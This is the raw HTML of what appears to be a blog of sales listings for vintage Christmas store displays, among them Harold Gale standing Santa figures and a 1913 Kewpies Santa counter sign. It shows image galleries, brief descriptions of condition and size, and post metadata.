 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-09-wwv.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  	<br/>  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-10-zvuc.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	 

<br/>   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-11-cm.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  

<br/>  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-12-tm.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>
		
<br/> 	
<br/>	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>
	<br/> 
 
Clean and in good condition as shown. The body and legs are original &#8211; arms have been replaced with noodle you&#8217;d never know though! 
 <br/>			 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  <br/>
		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 3:16 pm</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintagestoredisplay.info/tag/claus/" rel="tag">claus</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/gale/" rel="tag">gale</a>, <a href="https://vintagestoredisplay.info/tag/harold/" rel="tag">harold</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/standing/" rel="tag">standing</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/tall/" rel="tag">tall</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-9222 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-christmas tag-claus tag-display tag-gale tag-harold tag-santa tag-standing tag-store tag-tall tag-vintage full-content category-39-id post-seq-7 post-parity-odd meta-position-corners fix" id="post-9222">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/08/vintage-harold-gale-christmas-standing-santa-claus-store-display-40-tall/' class='entry-title' rel='bookmark' title='Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall' >Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Aug</span> <span
			class="day">23</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-08-23T08:30:58+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="48" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-qbk.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-qbk" /></div>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-01-dk.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  <br/>

	

  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-02-fwb.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>
 <br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-03-tlgo.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 	
 
 
<br/>   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-04-tk.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 	<br/>	 	
	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-05-wyy.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>   	 <br/>	  
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-06-qvrf.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>
	<br/>	   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-07-ogpc.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>



 <br/>	
	 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-08-lz.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>
 <br/>
  
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-09-dbp.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> <br/>  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-10-yblu.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> <br/> 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-11-fa.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	<br/>
	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-12-is.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	 
 
<br/>  
	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-13-dh.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> <br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-14-qj.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	
	 
<br/> 

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-15-bqta.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 
  
 	<br/>  
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-16-ky.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/><br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-17-jitg.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>	 
<br/>	

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-18-kbt.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 
 
<br/>	

	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-19-xl.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 
 
 <br/>	  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-20-aiq.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>    
 <br/>
 	  
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-21-xmwg.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> <br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-HAROLD-GALE-Christmas-Standing-Santa-Claus-Store-Display-40-Tall-22-utu.jpg" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/>  	<br/>  
	
 
 	<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 
<br/>	
Rare 40 tall vintage Santa that was used in the 50&#8217;s as a store display. Shows wear consistent with age, please see close up pictures for details as they are part of the description. At over 70 years old it&#8217;s in pretty good condition. The inside body is made primarily of heavy cardboard. With some spot cleaning it would make a really nice addition to a holiday collection! Measures approximately 20&#8243; wide and stands 40&#8243; tall in total. Bottom on boots have the holes to be placed on pegs/support to secure his standing position. Please ask all questions prior to purchasing as all sales are final. 
  <br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall" alt="Vintage HAROLD GALE Christmas Standing Santa Claus Store Display 40 Tall"/> 	<br/>			</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 8:30 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/christmas/" rel="tag">christmas</a>, <a href="https://vintagestoredisplay.info/tag/claus/" rel="tag">claus</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/gale/" rel="tag">gale</a>, <a href="https://vintagestoredisplay.info/tag/harold/" rel="tag">harold</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/standing/" rel="tag">standing</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/tall/" rel="tag">tall</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-8960 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-counter tag-display tag-kewpies tag-royal tag-santa tag-sign tag-society tag-store tag-vintage full-content category-39-id post-seq-8 post-parity-even meta-position-corners fix" id="post-8960">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/06/vintage-1913-royal-society-kewpies-santa-store-counter-display-sign/' class='entry-title' rel='bookmark' title='Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign' >Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Jun</span> <span
			class="day">14</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-06-14T03:23:36+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="60" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-01-zxp.jpg" class="attachment-thumbnail wp-post-image" alt="Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-01-zxp" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-01-jrul.jpg" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/>
  	<br/>   
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-02-hvj.jpg" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/>
	

<br/>  	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-03-avq.jpg" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/> <br/>   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-04-sms.jpg" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/>
   <br/>	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/Vintage-1913-Royal-Society-Kewpies-Santa-Store-Counter-Display-Sign-05-yb.jpg" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/>	 <br/> 
 <br/>
 

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/> 
<br/> 
 		 5 ¾&#8217;s inches wide x 11.5 inches tall Made of stiff cardboard. Easel back looks to have never been used. Has felt or cloth material on his hat. Item has minor wear from age and use. Fresh from an upstate NY estate.
 
<br/>
	

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/lykunugud.gif" title="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign" alt="Vintage 1913 Royal Society Kewpies Santa Store Counter Display Sign"/>
 <br/>  
	 		</div><!--entry -->
	</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="https://vintagestoredisplay.info/author/admin/" class="url fn" rel="author">admin</a></span> at 3:23 am</span>		<span class="tags tax"><span class="icon">&nbsp;</span>Tagged with: <a href="https://vintagestoredisplay.info/tag/counter/" rel="tag">counter</a>, <a href="https://vintagestoredisplay.info/tag/display/" rel="tag">display</a>, <a href="https://vintagestoredisplay.info/tag/kewpies/" rel="tag">kewpies</a>, <a href="https://vintagestoredisplay.info/tag/royal/" rel="tag">royal</a>, <a href="https://vintagestoredisplay.info/tag/santa/" rel="tag">santa</a>, <a href="https://vintagestoredisplay.info/tag/sign/" rel="tag">sign</a>, <a href="https://vintagestoredisplay.info/tag/society/" rel="tag">society</a>, <a href="https://vintagestoredisplay.info/tag/store/" rel="tag">store</a>, <a href="https://vintagestoredisplay.info/tag/vintage/" rel="tag">vintage</a></span>
	</footer><!-- .post-footer -->
	</article><!--post -->
	<article class="post-8678 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1960s tag-display tag-gale tag-harold tag-inches tag-santa tag-store tag-uncola tag-vintage full-content category-39-id post-seq-9 post-parity-odd meta-position-corners fix" id="post-8678">
<header class='post-header title-container fix'>
	<div class="title">
		<h2 class="posttitle"><a href='https://vintagestoredisplay.info/2024/04/vintage-1960s-harold-gale-santa-store-display-7up-the-uncola-37-inches/' class='entry-title' rel='bookmark' title='VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES' >VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES</a></h2>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="https://vintagestoredisplay.info/category/vintage/" rel="category tag">vintage</a></span>
						<span class="comments"><span class="icon">&nbsp;</span><span>Comments Off</span></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Apr</span> <span
			class="day">03</span><span class="year">2024</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2024-04-03T05:43:03+00:00'></span>	<div class="entry-container fix">
		<div class="entry entry-content fix">
<div class='left-thumbnail'><img width="80" height="80" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-01-ykps.jpg" class="attachment-thumbnail wp-post-image" alt="VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-01-ykps" /></div><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-01-zym.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>	
<br/>
 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-02-oyuh.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> 	
<br/>


<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-03-pde.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/><br/> <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-04-pvsi.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> 	<br/>
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-05-bxg.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>
  	<br/>	 
 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-06-yp.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> <br/><img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-07-zo.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> 	 
<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-08-giu.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>	
	 <br/>

	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-09-bvb.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> 	
<br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-10-qcbs.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>  <br/>   <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-11-rhz.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> <br/> 

 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-12-egtr.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> <br/>

		 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-13-uer.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>

<br/> 
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-14-us.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/> <br/>

<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-15-rkxm.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>  	<br/>
  <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-16-crk.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>	  <br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-17-igkj.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>  	 <br/>	 <img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-18-opwy.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>    	
<br/>
 	<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-19-ac.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/>	

<br/>
<img class="[base64]" src="https://vintagestoredisplay.info/wp-content/pictures/VINTAGE-1960s-HAROLD-GALE-SANTA-STORE-DISPLAY-7UP-THE-UNCOLA-37-INCHES-20-qw.jpg" title="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES" alt="VINTAGE 1960s HAROLD GALE SANTA STORE DISPLAY 7UP THE UNCOLA 37 INCHES"/><br/><br/>
